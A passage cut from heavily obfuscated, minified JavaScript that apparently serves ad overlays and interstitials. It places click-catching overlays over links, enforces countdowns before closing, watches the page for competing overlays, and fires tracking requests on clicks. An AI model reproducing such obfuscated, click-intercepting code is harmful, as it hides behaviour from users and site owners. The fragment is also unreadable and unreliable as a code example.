_0xbb4392=0x0;_0xbb4392<_0x3c3874[_0x33e6ea(0x93d)];_0xbb4392++)this[_0x33e6ea(0xab9)+_0x33e6ea(0x1409)][_0x33e6ea(0x16e1)+_0x33e6ea(0xc0f)+_0x33e6ea(0x1df)](_0x3c3874[_0xbb4392])&&this[_0x33e6ea(0xe28)+_0x33e6ea(0xba4)][_0x33e6ea(0x10ae)]({'anchor':_0x3c3874[_0xbb4392],'overlay':this.#N(_0x3c3874[_0xbb4392])});}[_0x372f37(0x420)+_0x372f37(0xe0b)](){const _0x2a1b00=_0x372f37;for(let _0x1852d4=0x0;_0x1852d4<this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x2a1b00(0x93d)];_0x1852d4++)this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)][_0x2a1b00(0x6a3)][_0x2a1b00(0x379)+'d'](this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)]),this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x1852d4][_0x2a1b00(0x1255)]=null;this[_0x2a1b00(0xfc2)+_0x2a1b00(0xcf3)][_0x2a1b00(0x93d)]=0x0;}[_0x372f37(0xd5c)+_0x372f37(0x1505)](){const _0x58968e=_0x372f37;for(let _0x3d5fc4=0x0;_0x3d5fc4<this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x58968e(0x93d)];_0x3d5fc4++)this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)][_0x58968e(0x6a3)][_0x58968e(0x379)+'d'](this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)]),this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x3d5fc4][_0x58968e(0x1255)]=null;this[_0x58968e(0xe28)+_0x58968e(0xba4)][_0x58968e(0x93d)]=0x0;}[_0x372f37(0xe99)+_0x372f37(0xcc0)](){const _0x2ee9ff=_0x372f37;for(let _0x5b3942=0x0;_0x5b3942<this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x2ee9ff(0x93d)];_0x5b3942++)this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)][_0x2ee9ff(0x6a3)][_0x2ee9ff(0x379)+'d'](this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)]),this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x5b3942][_0x2ee9ff(0x1255)]=null;this[_0x2ee9ff(0x1107)+_0x2ee9ff(0xba4)][_0x2ee9ff(0x93d)]=0x0;}[_0x372f37(0x4aa)+_0x372f37(0x466)]=()=>{const _0x2fd8d4=_0x372f37,_0x1f4e57=this.#N(document[_0x2fd8d4(0x707)]);if(_0x568ad6||(_0x50515c(window,_0x2fd8d4(0x720),_0x2a3157[_0x2fd8d4(0xc65)]({'divOverlay':_0x1f4e57,'element':window})),_0x50515c(document[_0x2fd8d4(0x707)],_0x2fd8d4(0x720),_0x2a3157[_0x2fd8d4(0xc65)]({'divOverlay':_0x1f4e57,'element':window}))),this[_0x2fd8d4(0x128f)+'y']=_0x1f4e57,this[_0x2fd8d4(0x214)+_0x2fd8d4(0x417)])try{this.#ae();}catch(_0x4c6415){this.#i[_0x2fd8d4(0x1648)](_0x4c6415);}};[_0x372f37(0x89d)+_0x372f37(0x1513)](){const _0xe6c489=_0x372f37;this.#i[_0xe6c489(0x171b)](_0xe6c489(0x1e3)+_0xe6c489(0x14be)),this[_0xe6c489(0x128f)+'y']?(this[_0xe6c489(0x214)+_0xe6c489(0x417)]&&this.#le(),_0x568ad6||(_0xbdce76(window,_0x2a3157),_0xbdce76(document[_0xe6c489(0x707)],_0x2a3157)),this[_0xe6c489(0x128f)+'y'][_0xe6c489(0x6a3)][_0xe6c489(0x379)+'d'](this[_0xe6c489(0x128f)+'y']),this[_0xe6c489(0x128f)+'y']=null):this.#i[_0xe6c489(0x171b)](_0xe6c489(0x1010)+_0xe6c489(0x806));}[_0x372f37(0xf15)+_0x372f37(0x10ed)](){const _0x47f87e=_0x372f37;this[_0x47f87e(0x214)+_0x47f87e(0x417)]=!0x1,this[_0x47f87e(0x89d)+_0x47f87e(0x1513)](),this[_0x47f87e(0x4aa)+_0x47f87e(0x466)](),this[_0x47f87e(0x214)+_0x47f87e(0x417)]=!0x0;}#oe(_0x105052){const _0x51aceb=_0x372f37;if(_0x105052!==document[_0x51aceb(0x707)]&&this[_0x51aceb(0xab9)+_0x51aceb(0x1409)][_0x51aceb(0x971)]()&&!this[_0x51aceb(0xab9)+_0x51aceb(0x1409)][_0x51aceb(0xa94)+_0x51aceb(0x1581)+_0x51aceb(0x385)]){const _0x19185d=window[_0x51aceb(0x6cc)+_0x51aceb(0x9ab)](_0x105052);let _0x3fa440=parseInt(_0x19185d[_0x51aceb(0x64d)],0xa);return Number[_0x51aceb(0xead)](_0x3fa440)?_0x3fa440=0x1:_0x3fa440+=0x1,_0x3fa440;}return _0x316168;}#ae(){const _0x10200c=_0x372f37,_0x3b1959={};_0x3b1959[_0x10200c(0x5d2)]=!0x1,_0x3b1959[_0x10200c(0xa8c)]=!0x0,_0x3b1959[_0x10200c(0xbea)]=!0x0,(this[_0x10200c(0x173a)]=new MutationObserver(_0x414265=>{const _0x565244=_0x10200c;for(let _0x4fd35e=0x0;_0x4fd35e<_0x414265[_0x565244(0x93d)];_0x4fd35e++){const _0x3f2de0=_0x414265[_0x4fd35e];for(let _0x251afc=0x0;_0x251afc<_0x3f2de0[_0x565244(0x43f)][_0x565244(0x93d)];_0x251afc++)if(_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x54e)]&&parseInt(_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x54e)][_0x565244(0x64d)],0xa)>=0x1&&_0x3f2de0[_0x565244(0x43f)][_0x251afc]['id']!==_0x321d4a&&!_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x123b)+'te'](_0x565244(0x11cb))&&!_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x123b)+'te'](_0x2a4a50))return this.#i[_0x565244(0x171b)](_0x565244(0x83d)+_0x565244(0x1159),_0x3f2de0[_0x565244(0x43f)][_0x251afc],_0x565244(0x416)+_0x565244(0x549)+_0x565244(0x11f1)+_0x565244(0x9b2)+_0x565244(0x319)+_0x565244(0x94b)+_0x565244(0xdf4)+_0x565244(0xd7a)+_0x565244(0x16c4)),void this[_0x565244(0xf15)+_0x565244(0x10ed)]();}}),this[_0x10200c(0x173a)][_0x10200c(0x9b5)](document[_0x10200c(0x707)],_0x3b1959));}#le(){const _0x1c121d=_0x372f37;this[_0x1c121d(0x173a)]&&this[_0x1c121d(0x173a)][_0x1c121d(0x1299)](),this[_0x1c121d(0x173a)]=null;}}class _0x3a5f2c{[_0x372f37(0xcd8)+_0x372f37(0x1391)+_0x372f37(0x147f)]=null;[_0x372f37(0xa94)+_0x372f37(0x1581)+_0x372f37(0x385)]=!0x1;#ce=!0x1;constructor(_0x6d8445,_0x50c3cb,_0x489837){const _0x5586d6=_0x372f37;this[_0x5586d6(0xcd8)+_0x5586d6(0x1391)+_0x5586d6(0x147f)]=_0x6d8445,this[_0x5586d6(0xa94)+_0x5586d6(0x1581)+_0x5586d6(0x385)]=_0x50c3cb,this[_0x5586d6(0x3e3)]=_0x489837;}[_0x372f37(0x971)](){const _0x21b0c7=_0x372f37;return!!this[_0x21b0c7(0xcd8)+_0x21b0c7(0x1391)+_0x21b0c7(0x147f)];}[_0x372f37(0xd92)+_0x372f37(0x47c)+_0x372f37(0xd6e)+_0x372f37(0x7aa)](){this.#ce=!0x0;}[_0x372f37(0x16e1)+_0x372f37(0xc0f)+_0x372f37(0x1df)](_0x581b80,_0x41973d=[],_0x16e74d=[]){const _0x2956db=_0x372f37;if(_0x581b80[_0x2956db(0x123b)+'te'](_0x533827))return _0x581b80[_0x2956db(0x82b)+'te'](_0x533827)===this[_0x2956db(0x3e3)];if(_0x581b80[_0x2956db(0x123b)+'te'](_0x2956db(0x13ff)))return'1'===_0x581b80[_0x2956db(0x82b)+'te'](_0x34e90e)&&!this.#ce;0x0===_0x41973d[_0x2956db(0x93d)]&&(_0x41973d=Array[_0x2956db(0xd83)](document[_0x2956db(0x13b3)+_0x2956db(0x111b)](_0x3b4abb)));for(const _0x474674 of _0x41973d)if(_0x474674[_0x2956db(0x5ec)](_0x581b80))return'1'===_0x581b80[_0x2956db(0x82b)+'te'](_0x34e90e)&&!this.#ce;if(this[_0x2956db(0x971)]()){0x0===_0x16e74d[_0x2956db(0x93d)]&&(_0x16e74d=document[_0x2956db(0x13b3)+_0x2956db(0x111b)](this[_0x2956db(0xcd8)+_0x2956db(0x1391)+_0x2956db(0x147f)]));for(let _0x2aa36d=0x0;_0x2aa36d<_0x16e74d[_0x2956db(0x93d)];_0x2aa36d++)if(_0x581b80===_0x16e74d[_0x2aa36d])return this[_0x2956db(0xa94)+_0x2956db(0x1581)+_0x2956db(0x385)];return!this[_0x2956db(0xa94)+_0x2956db(0x1581)+_0x2956db(0x385)];}return!0x0;}}class _0x30298e{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x242ca2,_0x30a228,_0x1d3c08,_0x376edb,_0x4460df){this.#t=_0x242ca2,this.#i=_0x1d3c08,this.#r=0x0,this.#n=_0x30a228,this.#s=_0x376edb,this.#o=_0x4460df;}[_0x372f37(0xa6d)](_0x5318a2){const _0x5a9615=_0x372f37;let _0x36f8b7=null;switch(_0x5318a2[_0x5a9615(0x355)]){case 0x1:this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0xc37)+_0x5a9615(0x930)+'n\x20'+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x26e8a1(_0x5318a2[_0x5a9615(0x4de)]):_0x17bf7c(_0x5318a2[_0x5a9615(0x4de)]);break;case 0x3:this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0x150d)+_0x5a9615(0x1470)+'\x20'+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x1b0e40(_0x5318a2[_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x13a8)],_0x5318a2['ad'][_0x5a9615(0xbe1)]):_0x23673b(_0x5318a2[_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x13a8)],_0x5318a2['ad'][_0x5a9615(0xbe1)]);break;case 0x4:if(_0x5318a2[_0x5a9615(0xd15)+_0x5a9615(0x29d)])return this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0xdd4)+_0x5a9615(0x350)+_0x5a9615(0xfee)),void this.#a(_0x5318a2);this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0x1722)+_0x5a9615(0x75f)+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x2bed1a(_0x34e90e):_0x1aac8a(_0x34e90e);break;default:return void this.#i[_0x5a9615(0x1648)](_0x5a9615(0x80d)+_0x5a9615(0xf5a)+_0x5a9615(0x224)+_0x5318a2[_0x5a9615(0x355)]);}const _0x162471=document[_0x5a9615(0xb0e)+_0x5a9615(0x5a0)](_0x5a9615(0x149c));document[_0x5a9615(0x707)][_0x5a9615(0x664)+'d'](_0x162471);const _0x33a3e3={};_0x33a3e3[_0x5a9615(0x142d)]=_0x5a9615(0xd3d);const _0x18a3dd=_0x162471[_0x5a9615(0xab8)+'ow'](_0x33a3e3),_0x57e96f=this.#t[_0x5a9615(0x13c7)]?_0x4b069f:_0x4f36b3;if(_0x18a3dd[_0x5a9615(0x664)+'d'](_0x57e96f(this.#t[_0x5a9615(0xafa)][_0x5a9615(0xc42)],_0x5318a2[_0x5a9615(0x4de)],this.#l(),_0x36f8b7[_0x5a9615(0x1097)],_0x5318a2[_0x5a9615(0x431)])),0x4===_0x5318a2[_0x5a9615(0x355)]){const _0x76c900=_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x15b4)+_0x5a9615(0x6a8));_0x76c900[_0x5a9615(0x3e0)+_0x5a9615(0x16a8)][_0x5a9615(0x1361)]=_0x5318a2[_0x5a9615(0x1049)],_0x76c900[_0x5a9615(0x1340)]=_0x5a9615(0x59f)+_0x5a9615(0xd67)+_0x5a9615(0x915);}if(!this.#t[_0x5a9615(0x2ec)+_0x5a9615(0x13fb)]&&this.#t[_0x5a9615(0x15e5)+_0x5a9615(0x86e)+_0x5a9615(0x124b)]>0x0){this.#r=this.#t[_0x5a9615(0x15e5)+_0x5a9615(0x86e)+_0x5a9615(0x124b)],_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x76e)+'n')[_0x5a9615(0x56a)]=this.#l();const _0x31c3a7=setInterval(()=>{const _0x2300b9=_0x5a9615;this.#r--,_0x18a3dd[_0x2300b9(0x1244)+_0x2300b9(0x1590)](_0x2300b9(0x76e)+'n')[_0x2300b9(0x56a)]=this.#l(),0x0===this.#r&&clearInterval(_0x31c3a7);},0x3e8);}_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x76e)+'n')[_0x5a9615(0xf6e)+_0x5a9615(0x6d6)](_0x5a9615(0x95f),()=>{const _0x5c39f5=_0x5a9615;this.#r>0x0||(this.#i[_0x5c39f5(0x171b)](_0x5c39f5(0x9bd)+_0x5c39f5(0xe92)+_0x5c39f5(0xcec)+_0x5c39f5(0x35b)+_0x5c39f5(0x992)+_0x5c39f5(0x15ff)+_0x5c39f5(0xe3b)+_0x5c39f5(0x1c6)+'k'),_0x162471[_0x5c39f5(0x531)](),_0x36f8b7[_0x5c39f5(0x12b3)]&&window[_0x5c39f5(0x7b0)+_0x5c39f5(0x1316)](_0x5c39f5(0x720),_0x36f8b7[_0x5c39f5(0x12b3)]),this.#n());});}#l(){const _0x5566a3=_0x372f37;let _0x229bd0=this.#t[_0x5566a3(0xafa)][_0x5566a3(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x5566a3(0xafa)][_0x5566a3(0xb00)];return 0x1===this.#r&&(_0x229bd0=this.#t[_0x5566a3(0xafa)][_0x5566a3(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x5566a3(0xafa)][_0x5566a3(0x10d2)]),0x0===this.#r&&(_0x229bd0=this.#t[_0x5566a3(0x2ec)+_0x5566a3(0x13fb)]?this.#t[_0x5566a3(0xafa)][_0x5566a3(0x10a4)]:this.#t[_0x5566a3(0xafa)][_0x5566a3(0x1703)]),_0x229bd0;}#a(_0x5040d9){const _0x3dbdcd=_0x372f37,_0xa1f67=new DOMParser()[_0x3dbdcd(0xf25)+_0x3dbdcd(0x114e)](_0x5040d9[_0x3dbdcd(0x1049)],_0x3dbdcd(0x8bf))[_0x3dbdcd(0x13b3)+_0x3dbdcd(0x679)](_0x3dbdcd(0x14d0)),_0x25b6bc=document[_0x3dbdcd(0xb0e)+_0x3dbdcd(0x5a0)](_0x3dbdcd(0x14d0));_0x25b6bc[_0x3dbdcd(0x54e)][_0x3dbdcd(0x64d)]=_0x3dbdcd(0xbe8),_0xa1f67[_0x3dbdcd(0x1340)]?_0x25b6bc[_0x3dbdcd(0x7cd)+'te'](_0x3dbdcd(0x1340),_0xa1f67[_0x3dbdcd(0x1340)]):_0x25b6bc[_0x3dbdcd(0x44d)]=_0xa1f67[_0x3dbdcd(0x44d)];const _0x4d9ff8=()=>{const _0x15b7fb=_0x3dbdcd,_0x378ca1={};_0x378ca1[_0x15b7fb(0x142d)]=_0x15b7fb(0xa2e),(this.#i[_0x15b7fb(0x171b)](_0x15b7fb(0x1363)),fetch(_0x5040d9[_0x15b7fb(0xb03)],_0x378ca1),_0xbdce76(document,_0x15b7fb(0x1f7),_0x4d9ff8));},_0x42d5ff=()=>{const _0x4164a5=_0x3dbdcd;this.#i[_0x4164a5(0x171b)](_0x4164a5(0xbf2)),_0xbdce76(document,_0x4164a5(0x1f7),_0x4d9ff8),_0xbdce76(document,_0x4164a5(0xc2b),_0x42d5ff),document[_0x4164a5(0x707)][_0x4164a5(0x379)+'d'](_0x25b6bc),this.#n();};_0x50515c(document,_0x3dbdcd(0x1f7),_0x4d9ff8),_0x50515c(document,_0x3dbdcd(0xc2b),_0x42d5ff);let _0x1f8d7c=_0x5040d9[_0x3dbdcd(0x431)];window[_0x5435fa]&&(_0x1f8d7c+=_0x3dbdcd(0xb9a)+window[_0x5435fa]),_0x25b6bc[_0x3dbdcd(0x7b4)]=async()=>{const _0x34a7f5=_0x3dbdcd;try{await fetch(_0x1f8d7c[_0x34a7f5(0x733)]());}catch(_0x4e974d){return this.#i[_0x34a7f5(0x171b)](_0x4e974d),void(this.#o&&!this.#s[_0x34a7f5(0x9da)]()&&(this.#i[_0x34a7f5(0x171b)](_0x34a7f5(0x400)+_0x34a7f5(0x271)+_0x34a7f5(0x47b)+_0x34a7f5(0x47f)),this.#s[_0x34a7f5(0x1b3)+_0x34a7f5(0xafe)]()));}document[_0x34a7f5(0x41b)+_0x34a7f5(0x5a0)](new CustomEvent(_0x34a7f5(0x151b)+_0x34a7f5(0x1460)));},_0x25b6bc[_0x3dbdcd(0x9a2)]=()=>{const _0xdc3e32=_0x3dbdcd;this.#i[_0xdc3e32(0x171b)](_0xdc3e32(0x114f)+_0xdc3e32(0x6bc)+_0xdc3e32(0x550)+_0xdc3e32(0x4b5)),this.#n(_0x38d042);},document[_0x3dbdcd(0x707)][_0x3dbdcd(0x664)+'d'](_0x25b6bc);}}const _0x6b4f26=_0x372f37(0x1080),_0x40ca37=_0x372f37(0x1173)+'k',_0x2a5f1f=_0x372f37(0x26e)+'e',_0x2e1879=_0x372f37(0xcc9);class _0x28aafa extends HTMLElement{#de;constructor(){const _0x3b8f38=_0x372f37;super(),this[_0x3b8f38(0xfc6)+'t']=this[_0x3b8f38(0xab8)+'ow']({'mode':_0x3b8f38(0xd3d)}),this[_0x3b8f38(0x95f)]=_0x835c16=>{const _0x550641=_0x3b8f38;_0x835c16[_0x550641(0x61a)+_0x550641(0x1578)]();const _0x46e117={};_0x46e117[_0x550641(0xfe6)]=!0x0;const _0x53c053=new CustomEvent(_0x40ca37,_0x46e117);this[_0x550641(0x41b)+_0x550641(0x5a0)](_0x53c053);},this[_0x3b8f38(0x107b)]=_0x2112cf=>{const _0x334d9a=_0x3b8f38;_0x2112cf[_0x334d9a(0x61a)+_0x334d9a(0x1578)]();const _0xe392c0={};_0xe392c0[_0x334d9a(0xfe6)]=!0x0;const _0x4bd492=new CustomEvent(_0x2a5f1f,_0xe392c0);this[_0x334d9a(0x41b)+_0x334d9a(0x5a0)](_0x4bd492);},this[_0x3b8f38(0x283)]=()=>{const _0xe0f18a=_0x3b8f38;document[_0xe0f18a(0x41b)+_0xe0f18a(0x5a0)](new CustomEvent(_0xe0f18a(0x2ad)+_0xe0f18a(0x2f4)));};}[_0x372f37(0x418)+_0x372f37(0x168a)](){const _0x321c0f=_0x372f37,_0x16563b=document[_0x321c0f(0x13b3)+_0x321c0f(0x111b)](_0x321c0f(0x9b7)+_0x321c0f(0x6f0));let _0x1fe042=0x0,_0x3fc6dd=_0x321c0f(0xb90);for(let _0x52f938=0x0;_0x52f938<_0x16563b[_0x321c0f(0x93d)];_0x52f938++)_0x16563b[_0x52f938][_0x321c0f(0x5cf)][_0x321c0f(0xf5c)][0x0]?.[_0x321c0f(0xf7a)+'ht']&&(_0x1fe042+=_0x16563b[_0x52f938][_0x321c0f(0x5cf)][_0x321c0f(0xf5c)][0x0][_0x321c0f(0xf7a)+'ht']);const _0xa5d2bd=parseInt(this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x1688)+_0x321c0f(0x942)),0xa),_0x379bcc=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x104e)+_0x321c0f(0x2e8)+_0x321c0f(0xb90)),_0x1a059b=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x104e)+_0x321c0f(0x13fe)+'le');_0xa5d2bd?_0x1fe042+=_0xa5d2bd:_0x3fc6dd=_0x37dc07?_0x1a059b:_0x379bcc;const _0x74ea6f=(_0x348e57=>{const _0x566def=_0x321c0f,[_0x2b4297,_0x2d118e=_0x566def(0xbf5)]=_0x348e57[_0x566def(0x10f5)][_0x566def(0x11a8)]('-'),_0x21bbee=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x21bbee['id']=_0x566def(0x569)+_0x348e57['id'],_0x21bbee[_0x566def(0x54e)][_0x2b4297]=_0x348e57[_0x566def(0x616)]+'px',_0x21bbee[_0x566def(0x54e)][_0x2d118e]='0',_0x21bbee[_0x566def(0x54e)][_0x566def(0xcbf)]=_0x566def(0x4cd)+_0x566def(0x231)+_0x566def(0x468)+_0x566def(0x10dd)+_0x566def(0x7a5)+_0x566def(0x16ee)+_0x566def(0x14e4)+_0x566def(0x526)+_0x566def(0xc87)+_0x566def(0x129c),_0x21bbee[_0x566def(0x54e)][_0x566def(0x11ab)]=_0x566def(0xa96),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0x1c0),_0x21bbee[_0x566def(0x54e)][_0x566def(0xede)]=_0x566def(0x1131),_0x21bbee[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x6a6),_0x21bbee[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x3ed),_0x21bbee[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xcef)+_0x566def(0x19b),_0x21bbee[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b),_0x21bbee[_0x566def(0x54e)][_0x566def(0x6d9)+_0x566def(0x81d)]=_0x566def(0x9d2),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1e6)+_0x566def(0x758)]=_0x566def(0x84d),_0x21bbee[_0x566def(0x54e)][_0x566def(0x773)]=_0x566def(0xc6c),_0x21bbee[_0x566def(0x54e)][_0x566def(0xf6a)+'nt']=_0x566def(0x3a0),_0x21bbee[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0x577),_0x21bbee[_0x566def(0x54e)][_0x566def(0xbf3)]=_0x566def(0x1d9),_0x21bbee[_0x566def(0x54e)][_0x566def(0x20e)]=_0x566def(0x62d)+_0x566def(0x1472)+_0x566def(0x889),_0x21bbee[_0x566def(0x54e)][_0x566def(0xeb1)]=_0x566def(0x461),_0x21bbee[_0x566def(0x54e)][_0x566def(0x64d)]=_0x566def(0x4e9),_0x21bbee[_0x566def(0x54e)][_0x566def(0x54f)]=_0x566def(0xfe2),_0x21bbee[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x6ef),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1197)]=_0x566def(0x45a);const _0x1bffbb=()=>{const _0x543649=_0x566def;window[_0x543649(0x414)]<0x17c?_0x21bbee[_0x543649(0x54e)][_0x543649(0x13a8)]=_0x543649(0x14fd):_0x21bbee[_0x543649(0x54e)][_0x543649(0x13a8)]=_0x543649(0x6ef);};_0x1bffbb();const _0x3c407d=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x3c407d[_0x566def(0x54e)][_0x566def(0xab5)]=_0x566def(0x15f9),_0x3c407d[_0x566def(0x54e)][_0x566def(0x45f)+'us']=_0x566def(0xcde),_0x3c407d[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x55a),_0x3c407d[_0x566def(0x54e)][_0x566def(0x3cc)]=_0x6b4f26,_0x3c407d[_0x566def(0x54e)][_0x566def(0xaeb)]=_0x566def(0xcb0),_0x3c407d[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0xb75),_0x3c407d[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577),_0x3c407d[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x14b9),_0x3c407d[_0x566def(0x54e)][_0x566def(0xac8)+_0x566def(0x129a)]=_0x566def(0x577),_0x3c407d[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b),_0x3c407d[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0x577);const _0x33aaa4=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('p');_0x33aaa4[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x2d3),_0x33aaa4[_0x566def(0x54e)][_0x566def(0x85f)]='2%',_0x33aaa4[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0xef9),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x33aaa4[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x33aaa4[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577);const _0x202392=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('b');_0x202392[_0x566def(0x15c5)+'t']=_0x348e57[_0x566def(0x895)];const _0x4d2011=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('br'),_0x16b55c=document[_0x566def(0x896)+_0x566def(0x901)](_0x348e57[_0x566def(0x167d)+_0x566def(0xfa5)]),_0x436720=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x14a2));_0x436720[_0x566def(0x9b4)][_0x566def(0x76c)](_0x566def(0x12d1)),_0x436720[_0x566def(0x1340)]=_0x348e57[_0x566def(0x56e)],_0x436720[_0x566def(0x13d5)]=_0x566def(0x12d1),_0x436720[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x108e),_0x436720[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x108e),_0x436720[_0x566def(0x54e)][_0x566def(0x4f3)]=_0x566def(0x5a7),_0x436720[_0x566def(0x54e)][_0x566def(0x45f)+'us']=_0x566def(0x12c6),_0x436720[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x55a),_0x436720[_0x566def(0x54e)][_0x566def(0xdcc)]='2%',_0x436720[_0x566def(0x54e)][_0x566def(0xebc)]=_0x566def(0x472)+_0x6b4f26,_0x436720[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x436720[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x436720[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x436720[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x436720[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x436720[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577);const _0x2a0b05=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x2a0b05['id']=_0x566def(0x133c)+_0x348e57['id'],_0x2a0b05[_0x566def(0x54e)][_0x566def(0xbf5)]='0',_0x2a0b05[_0x566def(0x54e)][_0x566def(0xb90)]='0',_0x2a0b05[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x14fd),_0x2a0b05[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x348e57[_0x566def(0x16c1)+_0x566def(0x809)]+'px',_0x2a0b05[_0x566def(0x54e)][_0x566def(0x64d)]='2',_0x2a0b05[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x1245),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0xe7d),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xac8)+_0x566def(0x129a)]=_0x566def(0x577),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b);const _0x4a1f0b=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));return 